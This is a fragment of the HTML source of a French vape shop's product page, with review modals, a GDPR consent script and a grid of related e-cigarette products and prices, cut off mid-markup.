confirmModal=$('#report-comment-confirmation');confirmModal.on('hidden.bs.modal',function(){confirmModal.modal('hide');confirmModal.trigger('modal:confirm',false);});$('.confirm-button',confirmModal).click(function(){confirmModal.trigger('modal:confirm',true);});$('.refuse-button',confirmModal).click(function(){confirmModal.trigger('modal:confirm',false);});});/* ]]> */</script> <div id="report-comment-confirmation" class="modal fade product-comment-modal" role="dialog" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header"><p class="h2"> <i class="material-icons feedback" data-icon="feedback"></i> Signaler le commentaire</p></div><div class="modal-body"><div id="report-comment-confirmation-message"> Êtes-vous certain de vouloir signaler ce commentaire ?</div><div class="post-comment-buttons"> <button type="button" class="btn btn-comment-inverse btn-comment-huge refuse-button" data-dismiss="modal"> Non </button> <button type="button" class="btn btn-comment btn-comment-huge confirm-button" data-dismiss="modal"> Oui </button></div></div></div></div></div> <script type="text/javascript">/* <![CDATA[ */;document.addEventListener("DOMContentLoaded",function(){const alertModal=$('#report-comment-posted');alertModal.on('hidden.bs.modal',function(){alertModal.modal('hide');});});/* ]]> */</script> <div id="report-comment-posted" class="modal fade product-comment-modal" role="dialog" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header"><p class="h2"> <i class="material-icons check_circle" data-icon="check_circle"></i> Signalement envoyé</p></div><div class="modal-body"><div id="report-comment-posted-message"> Votre signalement a bien été soumis et sera examiné par un modérateur.</div><div class="post-comment-buttons"> <button type="button" class="btn btn-comment btn-comment-huge" data-dismiss="modal"> Ok </button></div></div></div></div></div> <script type="text/javascript">/* <![CDATA[ */;document.addEventListener("DOMContentLoaded",function(){const alertModal=$('#report-comment-post-error');alertModal.on('hidden.bs.modal',function(){alertModal.modal('hide');});});/* ]]> */</script> <div id="report-comment-post-error" class="modal fade product-comment-modal" role="dialog" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header"><p class="h2"> <i class="material-icons error" data-icon="error"></i> Votre signalement ne peut pas être envoyé</p></div><div class="modal-body"><div id="report-comment-post-error-message"></div><div class="post-comment-buttons"> <button type="button" class="btn btn-comment btn-comment-huge" data-dismiss="modal"> Ok </button></div></div></div></div></div><script type="text/javascript">/* <![CDATA[ */;var productCommentPostErrorMessage='Désolé, votre avis ne peut être posté.';/* ]]> */</script> <div id="post-product-comment-modal" class="modal fade product-comment-modal" role="dialog" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header"><p class="h2">Donnez votre avis</p> <button type="button" class="close" data-dismiss="modal" aria-label="Fermer"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"><form id="post-product-comment-form" action="https://www.creation-vap.fr/module/productcomments/PostComment?id_product=648" method="POST"><div class="row"><div class="col-sm-2"><ul class="product-flags"></ul><div class="product-cover"> <img class="js-qv-product-cover" src="https://www.creation-vap.fr/7444-medium_default/e-liquide-red-devil-avap-50ml.jpg" alt="E-Liquide Red Devil Avap 50ml | Création Vap" title="E-Liquide Red Devil Avap 50ml | Création Vap" style="width:100%;" itemprop="image"></div></div><div class="col-sm-4"><p class="h3">E-Liquide Red Devil Avap 50ml</p><div itemprop="description"><p>Voici le best seller de chez <span style="color:#9b9b9b;"><strong>Avap</strong>,<span style="color:#000000;"> le</span> <strong>e-liquide Red Devil</strong></span>, à la saveur fruitée et très rafraîchissante reprenant un mélange de fruits rouges, de réglisse et d'absinthe en format 60 ml rempli à 50 ml. Il est disponible en&nbsp;<span style="color:#9b9b9b;"><strong>base 50PG/50VG&nbsp;</strong></span>et à<span style="color:#9b9b9b;"><strong>&nbsp;taux zéro de nicotine</strong></span>.</p><p>Votre prêt à booster Red Devil est conditionné en flacon de 50ml sans <strong><span style="color:#9b9b9b;">nicotine</span></strong>.</p></div></div><div class="col-sm-6"><ul id="criterions_list"><li><div class="criterion-rating"> <label>Quality:</label><div class="grade-stars" data-grade="3" data-input="criterion[1]"></div></div></li></ul></div></div><div class="row"><div class="col-sm-8"> <label class="form-label" for="comment_title">Titre<sup class="required">*</sup></label> <input id="comment_title" name="comment_title" type="text" value=""/></div><div class="col-sm-4"> <label class="form-label" for="customer_name">Votre nom<sup class="required">*</sup></label> <input id="customer_name" name="customer_name" type="text" value=""/></div></div> <label class="form-label" for="comment_content">Avis<sup class="required">*</sup></label><textarea id="comment_content" name="comment_content"></textarea><div class="gdpr_consent gdpr_module_166"> <span class="custom-checkbox"> <label class="psgdpr_consent_message"> <input id="psgdpr_consent_checkbox_166" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_166"> <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span> <span>En soumettant ce formulaire, j'accepte que les données entrées soit utilisées par Creation-vap.fr tout en disposant d'un droit de consultation et d'effacement quand vous le désirez et sur simple demande</span> </label> </span></div> <script type="text/javascript">/* <![CDATA[ */;var psgdpr_front_controller="https://www.creation-vap.fr/module/psgdpr/FrontAjaxGdpr";psgdpr_front_controller=psgdpr_front_controller.replace(/\amp;/g,'');var psgdpr_id_customer="0";var psgdpr_customer_token="e72d802f605de4fce0f6e4550b31da7c6df07cac";var psgdpr_id_guest="0";var psgdpr_guest_token="d3f29e09685a56ec1560ec33314a0da1210e2061";document.addEventListener('DOMContentLoaded',function(){let psgdpr_id_module="166";let parentForm=$('.gdpr_module_'+psgdpr_id_module).closest('form');let toggleFormActive=function(){let parentForm=$('.gdpr_module_'+psgdpr_id_module).closest('form');let checkbox=$('#psgdpr_consent_checkbox_'+psgdpr_id_module);let element=$('.gdpr_module_'+psgdpr_id_module);let iLoopLimit=0;if(element.prop('checked')!=true){element.closest('form').find('[type="submit"]').attr('disabled','disabled');}
$(document).on("change",'.psgdpr_consent_checkboxes_'+psgdpr_id_module,function(){if($(this).prop('checked')==true){$(this).closest('form').find('[type="submit"]').removeAttr('disabled');}else{$(this).closest('form').find('[type="submit"]').attr('disabled','disabled');}});}
toggleFormActive();$(document).on('submit',parentForm,function(event){$.ajax({type:'POST',url:psgdpr_front_controller,data:{ajax:true,action:'AddLog',id_customer:psgdpr_id_customer,customer_token:psgdpr_customer_token,id_guest:psgdpr_id_guest,guest_token:psgdpr_guest_token,id_module:psgdpr_id_module,},error:function(err){console.log(err);}});});});/* ]]> */</script> <div class="row"><div class="col-sm-6"><p class="required"><sup>*</sup> Champs requis</p></div><div class="col-sm-6 post-comment-buttons"> <button type="button" class="btn btn-comment-inverse btn-comment-big" data-dismiss="modal"> Annuler </button> <button type="submit" class="btn btn-comment btn-comment-big"> Envoyer </button></div></div></form></div></div></div></div> <script type="text/javascript">/* <![CDATA[ */;document.addEventListener("DOMContentLoaded",function(){const alertModal=$('#product-comment-posted-modal');alertModal.on('hidden.bs.modal',function(){alertModal.modal('hide');});});/* ]]> */</script> <div id="product-comment-posted-modal" class="modal fade product-comment-modal" role="dialog" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header"><p class="h2"> <i class="material-icons check_circle" data-icon="check_circle"></i> Avis envoyé</p></div><div class="modal-body"><div id="product-comment-posted-modal-message"> Votre commentaire a bien été enregistré. Il sera publié dès qu&#039;un modérateur l&#039;aura approuvé.</div><div class="post-comment-buttons"> <button type="button" class="btn btn-comment btn-comment-huge" data-dismiss="modal"> Ok </button></div></div></div></div></div> <script type="text/javascript">/* <![CDATA[ */;document.addEventListener("DOMContentLoaded",function(){const alertModal=$('#product-comment-post-error');alertModal.on('hidden.bs.modal',function(){alertModal.modal('hide');});});/* ]]> */</script> <div id="product-comment-post-error" class="modal fade product-comment-modal" role="dialog" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header"><p class="h2"> <i class="material-icons error" data-icon="error"></i> Votre avis ne peut être envoyé</p></div><div class="modal-body"><div id="product-comment-post-error-message"></div><div class="post-comment-buttons"> <button type="button" class="btn btn-comment btn-comment-huge" data-dismiss="modal"> Ok </button></div></div></div></div></div><section class="featured-products clearfix mt-3"><h2>Les clients qui ont acheté ce produit ont également acheté:</h2><div class="products"><div class="product_list plist-dsimple "><div class="row"><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 first-in-line first-item-of-tablet-line first-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="3291" data-id-product-attribute="6010" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/smok/3291-6010-cigarette-electronique-morph-3-smok-atomiseur-t-air.html#/1591-couleur-kit_morph_3_purple_pink" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/5333-home_default/cigarette-electronique-morph-3-smok-atomiseur-t-air.jpg" alt = "Kit Morph 3 Smok | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/5333-large_default/cigarette-electronique-morph-3-smok-atomiseur-t-air.jpg" > <span class="product-additional" data-idproduct="3291"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="0" class="quantity_product quantity_product_3291" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_3291" name="minimal_quantity"> <input type="hidden" value="6010" class="id_product_attribute id_product_attribute_3291" name="id_product_attribute"> <input type="hidden" value="3291" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_3291" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3291 disabled" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3291" data-id-product-attribute="6010" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3291" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/smok/3291-6010-cigarette-electronique-morph-3-smok-atomiseur-t-air.html#/1591-couleur-kit_morph_3_purple_pink">Kit Morph 3 Smok</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="3291" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="69.9">69,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">La marque de cigarette électronique Smoktech&nbsp;vous présente sa toute dernière&nbsp;cigarette électronique&nbsp;ultra puissante avec son&nbsp;kit Morph 3&nbsp;au design...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="482" data-id-product-attribute="879" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/resistances-smoktech/482-879-resistances-v8-baby-smok.html#/115-ohm-v8_m2_015_ohm" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/786-home_default/resistances-v8-baby-smok.jpg" alt = "Résistances TFV8 Baby Smok | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/786-large_default/resistances-v8-baby-smok.jpg" > <span class="product-additional" data-idproduct="482"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="24" class="quantity_product quantity_product_482" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_482" name="minimal_quantity"> <input type="hidden" value="879" class="id_product_attribute id_product_attribute_482" name="id_product_attribute"> <input type="hidden" value="482" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_482" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_482" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="482" data-id-product-attribute="879" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="482" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/resistances-smoktech/482-879-resistances-v8-baby-smok.html#/115-ohm-v8_m2_015_ohm">Résistances TFV8 Baby Smok</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="482" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="4">4,00&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Découvrez la gamme complète des résistances TFV8 Baby de Smok, conçues pour s’adapter à toutes les envies de vape : vapeur dense, saveurs intenses...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-item-of-tablet-line first-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="549" data-id-product-attribute="950" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/remix-juice/549-950-e-liquide-red-ninja.html#/142-ml-50_ml" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/944-home_default/e-liquide-red-ninja.jpg" alt = "E-liquide Red Ninja | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/944-large_default/e-liquide-red-ninja.jpg" > <span class="product-additional" data-idproduct="549"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="0" class="quantity_product quantity_product_549" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_549" name="minimal_quantity"> <input type="hidden" value="950" class="id_product_attribute id_product_attribute_549" name="id_product_attribute"> <input type="hidden" value="549" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_549" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_549 disabled" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="549" data-id-product-attribute="950" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="549" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/remix-juice/549-950-e-liquide-red-ninja.html#/142-ml-50_ml">E-liquide Red Ninja</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="549" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="17.9">17,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Voici le Red Ninja, un e-liquide&nbsp;très reconnu proposé par Remix Juice. Il vous proposera un goût très rafraîchissant et tonifiant de mélange de...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 first-item-of-tablet-line last-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="3616" data-id-product-attribute="6852" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/voopoo/3616-6852-kit-voopoo-vinci-spark-100.html#/2010-couleur-kit_vinci_spark_100_silver" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/6444-home_default/kit-voopoo-vinci-spark-100.jpg" alt = "Kit Vinci Spark 100 Voopoo | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/6444-large_default/kit-voopoo-vinci-spark-100.jpg" > <span class="product-additional" data-idproduct="3616"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="2" class="quantity_product quantity_product_3616" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_3616" name="minimal_quantity"> <input type="hidden" value="6852" class="id_product_attribute id_product_attribute_3616" name="id_product_attribute"> <input type="hidden" value="3616" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_3616" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3616" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3616" data-id-product-attribute="6852" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3616" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/voopoo/3616-6852-kit-voopoo-vinci-spark-100.html#/2010-couleur-kit_vinci_spark_100_silver">Kit Vinci Spark 100 Voopoo</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="3616" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="54.9">54,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">La toute nouvelle cigarette électronique Vinci Spark 100 de Voopoo est une e-cigarette performante et compacte, idéale pour les amateurs de vape...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-in-line first-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="1908" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/loly-yumy/1908-e-liquide-funny-jelly-loly-yumy-etasty.html" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/7074-home_default/e-liquide-funny-jelly-loly-yumy-etasty.jpg" alt = "E-Liquide Funny Jelly Loly Yumy E.Tasty 50Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/7074-large_default/e-liquide-funny-jelly-loly-yumy-etasty.jpg" > <span class="product-additional" data-idproduct="1908"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="6" class="quantity_product quantity_product_1908" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_1908" name="minimal_quantity"> <input type="hidden" value="0" class="id_product_attribute id_product_attribute_1908" name="id_product_attribute"> <input type="hidden" value="1908" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_1908" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_1908" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="1908" data-id-product-attribute="0" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="1908" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/loly-yumy/1908-e-liquide-funny-jelly-loly-yumy-etasty.html">E-Liquide Funny Jelly Loly Yumy E.Tasty 50Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="1908" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="17.9">17,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Voilà bien une gourmandise qui rappelle de bons souvenirs : ceux des fêtes foraines et des manèges. Replongez dans cet univers avec le e-liquide...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 first-in-line last-line last-item-of-tablet-line last-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="2428" data-id-product-attribute="3973" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/resistances-geek-vape/2428-3973-resistances-m-series-coil-geek-vape.html#/252-ohm-03_ohm" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/3961-home_default/resistances-m-series-coil-geek-vape.jpg" alt = "Résistances M Series Geek Vape | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/3961-large_default/resistances-m-series-coil-geek-vape.jpg" > <span class="product-additional" data-idproduct="2428"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="29" class="quantity_product quantity_product_2428" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_2428" name="minimal_quantity"> <input type="hidden" value="3973" class="id_product_attribute id_product_attribute_2428" name="id_product_attribute"> <input type="hidden" value="2428" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_2428" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_2428" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="2428" data-id-product-attribute="3973" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="2428" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/resistances-geek-vape/2428-3973-resistances-m-series-coil-geek-vape.html#/252-ohm-03_ohm">Résistances M Series Geek Vape</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="2428" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="5.1">5,10&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Les résistances M Series de Geek Vape offrent une vape subohm puissante et savoureuse en inhalation directe. Compatibles avec le Z Max Tank, elles...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-line first-item-of-tablet-line first-item-of-mobile-line last-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="1315" data-id-product-attribute="2270" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a 